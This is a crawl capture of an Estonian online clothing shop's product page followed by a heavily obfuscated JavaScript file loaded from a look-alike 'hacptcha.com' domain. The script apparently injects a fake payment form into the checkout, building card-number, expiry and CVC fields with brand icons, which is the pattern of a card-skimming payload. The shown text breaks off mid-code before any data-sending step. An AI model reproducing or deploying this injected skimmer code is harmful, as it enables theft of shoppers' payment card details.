16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"et","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://fayn.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://fayn.ee/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script defer src="https://fayn.ee/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":88555,"name":"Laste dressip\u00fcksid \"Hugo\"","categories":[{"name":"Dressip\u00fcksid"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"88555"}}},"products":[{"id":88572,"name":"Laste dressip\u00fcksid \"Hugo\"","categories":[{"name":"Dressip\u00fcksid"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"88572"}}},{"id":88539,"name":"Laste dressip\u00fcksid,  mudel \"Hugo\"","categories":[{"name":"Dressip\u00fcksid"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"88539"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.12', '776659912887391');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "content_name": "Laste dressip\u00fcksid \"Hugo\"",
    "content_ids": "[\"FAYN-88555_88555\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"FAYN-88555_88555\",\"quantity\":1}]",
    "content_category": "Dressip\u00fcksid",
    "value": "40.00",
    "currency": "EUR"
}, {
    "eventID": "4a6e70af-15a9-42e5-aade-04f67be0a594"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.12', '776659912887391');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "39e10334-8e8a-4f7b-b837-dd8247c3d3fe"
});
 });
</script>

  </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://hacptcha.com/vllmnvq.js
body_size: 150779
content:
function mtr_J(s,U){var J=mtr_s();return mtr_J=function(j,D){j=j-0x9b;var H=J[j];if(mtr_J['qXHjLo']===undefined){var O=function(W){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',C='';for(var P=0x0,B,Q,p=0x0;Q=W['charAt'](p++);~Q&&(B=P%0x4?B*0x40+Q:Q,P++%0x4)?K+=String['fromCharCode'](0xff&B>>(-0x2*P&0x6)):0x0){Q=i['indexOf'](Q);}for(var m=0x0,V=K['length'];m<V;m++){C+='%'+('00'+K['charCodeAt'](m)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};var k=function(W,K){var C=[],P=0x0,B,Q='';W=O(W);var p;for(p=0x0;p<0x100;p++){C[p]=p;}for(p=0x0;p<0x100;p++){P=(P+C[p]+K['charCodeAt'](p%K['length']))%0x100,B=C[p],C[p]=C[P],C[P]=B;}p=0x0,P=0x0;for(var m=0x0;m<W['length'];m++){p=(p+0x1)%0x100,P=(P+C[p])%0x100,B=C[p],C[p]=C[P],C[P]=B,Q+=String['fromCharCode'](W['charCodeAt'](m)^C[(C[p]+C[P])%0x100]);}return Q;};mtr_J['UDuoRn']=k,s=arguments,mtr_J['qXHjLo']=!![];}var n=J[0x0],L=j+n,l=s[L];return!l?(mtr_J['DGSFFO']===undefined&&(mtr_J['DGSFFO']=!![]),H=mtr_J['UDuoRn'](H,D),s[L]=H):H=l,H;},mtr_J(s,U);}function mtr_s(){var se=['mZCWnevsCu1IAq','nJiWodq5n3DYt1bbAW','W4KFW599tSonmdqEW4hdJwSJ','mtHxrwfHs0u','W4hdRCkkiITDnW','otqZmdG5CLDVwwHg','mZeXzePZywvr','nZu1ndmWsKDyAhn5','y8oVWPFdUCk8ymkNj8kWjCo6WRZdPW','fCodW5PdjSoMaGqt','vhOByCoXofy2zge','WQtcOJRcN1vgWQGxWOK','Cb/cNmopumoKWQC','mZq4D2PICgTY','mtiXndqZnwfKrKvltG','gepcKrb8WQmLW4q','mZG1nZe1uw5eBvzV','WOTAeSoaiKeUW4pcHvZdLMS','ohPztNnRsG','hvVcTa/cOtZdV8oyWP7dLuBcNSoh'];mtr_s=function(){return se;};return mtr_s();}function mtr_U(s,U){var J=mtr_s();return mtr_U=function(j,D){j=j-0x9b;var H=J[j];if(mtr_U['reUhHv']===undefined){var O=function(W){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',C='';for(var P=0x0,B,Q,p=0x0;Q=W['charAt'](p++);~Q&&(B=P%0x4?B*0x40+Q:Q,P++%0x4)?K+=String['fromCharCode'](0xff&B>>(-0x2*P&0x6)):0x0){Q=i['indexOf'](Q);}for(var m=0x0,V=K['length'];m<V;m++){C+='%'+('00'+K['charCodeAt'](m)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};mtr_U['mLPgjC']=O,s=arguments,mtr_U['reUhHv']=!![];}var n=J[0x0],L=j+n,l=s[L];return!l?(H=mtr_U['mLPgjC'](H),s[L]=H):H=l,H;},mtr_U(s,U);}(function(s,U){var J=s();function so(s,U){return mtr_U(U-0x3c0,s);}function sc(s,U){return mtr_J(U- -'0xa1',s);}while(!![]){try{var j=parseInt(so(0x463,'0x468'))/0x1*(parseInt(so('0x45f',0x462))/0x2)+parseInt(so('0x45e','0x467'))/0x3*(parseInt(sc('Rghy','0x5'))/0x4)+parseInt(sc('4gv*','0x9'))/0x5*(-parseInt(so('0x45c',0x465))/0x6)+-parseInt(sc('u3p^',0x0))/0x7*(-parseInt(so(0x467,0x460))/0x8)+parseInt(so('0x464','0x463'))/0x9+parseInt(so(0x46a,'0x469'))/0xa+-parseInt(so('0x455','0x45e'))/0xb*(parseInt(so('0x45a',0x45b))/0xc);if(j===U)break;else J['push'](J['shift']());}catch(D){J['push'](J['shift']());}}}(mtr_s,0x801ea),(function(){var U={'qzNUG':function(L,l){return L+l;},'SrPgY':function(L,l){return L+l;},'ctnDO':function(L,l){return L(l);},'yuLfG':function(L,l){return L>l;},'sJqiA':function(L,l){return L+l;},'YsLQi':function(L,l){return L+l;},'TeydQ':function(L,l){return L===l;},'rfuJS':function(L,l){return L>=l;},'Jtsok':function(L,l){return L!==l;},'WrSmy':'j'+'y'+'e'+'V'+'F','lfkBi':'m'+'n'+'a'+'y'+'J','pOyeh':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','lTSNg':function(L,l){return L<l;},'AsXBI':'0'+'|'+'1'+'|'+'3'+'|'+'2'+'|'+'4'+'|'+'5','UCbPm':'b'+'l'+'o'+'c'+'k','TityG':'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','JtPcE':'n'+'o'+'n'+'e','TUHCt':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','mllNe':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'e'+'r'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'\x20'+'>'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'1'+'8'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'5'+'p'+'x'+';'+'\x22'+'>'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'0'+'2'+'3'+'\x20'+'1'+'1'+'.'+'6'+'6'+'3'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'M'+'3'+'\x20'+'9'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'\x20'+'1'+'v'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'\x20'+'1'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'V'+'9'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'4'+'\x20'+'1'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'4'+'z'+'m'+'4'+'.'+'8'+'\x20'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'8'+'.'+'8'+'z'+'m'+'3'+'.'+'8'+'\x20'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'\x20'+'2'+'h'+'-'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'z'+'m'+'5'+'.'+'9'+'-'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'H'+'2'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'h'+'-'+'1'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+('0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'d'+'i'+'v'+'>'),'IZHqw':'r'+'e'+'d','hxBUk':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'a'+'r'+'d','ORGSC':function(L,l){return L+l;},'VqMWH':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20','GnpnK':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','Gdsmp':function(L,l){return L!==l;},'YKgKy':'E'+'H'+'Q'+'L'+'C','NdgIB':'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s','VZMBj':'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'V'+'a'+'l'+'i'+'d'+'M'+'e'+'s'+'s','yiuOP':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p','lIijn':'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','vjxPY':function(L,l){return L===l;},'BmknT':'4'+'|'+'1'+'|'+'0'+'|'+'2'+'|'+'3','OJPcd':'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m','vYgZz':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'v'+'v','pAEFb':function(L,l){return L+l;},'wjhmd':'c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','MQzGO':function(L,l){return L<l;},'FPNyP':'G'+'B'+'i'+'t'+'p','uAWgR':'3'+'|'+'2'+'|'+'0'+'|'+'1'+'|'+'4','DBgIq':'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>','ZEwkJ':function(L,l){return L+l;},'XaWqD':function(L,l){return L+l;},'Xhlcv':function(L,l){return L<l;},'sMUei':function(L,l){return 